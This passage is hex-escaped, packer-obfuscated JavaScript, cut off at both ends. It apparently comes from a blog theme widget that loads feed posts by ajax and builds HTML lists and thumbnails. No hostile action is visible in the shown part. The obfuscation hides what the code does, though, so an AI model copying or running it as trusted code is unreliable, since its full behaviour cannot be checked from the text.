x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x